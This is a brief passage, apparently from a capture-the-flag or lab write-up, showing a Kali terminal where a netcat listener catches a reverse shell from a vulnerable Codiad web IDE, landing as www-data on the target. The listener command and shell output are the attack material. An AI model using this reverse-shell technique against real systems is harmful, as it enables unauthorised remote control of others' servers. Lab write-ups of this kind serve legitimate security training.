 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 8001
listening on [any] 8001 ...
connect to [10.8.76.187] from (UNKNOWN) [10.10.249.106] 42858
bash: cannot set terminal process group (944): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$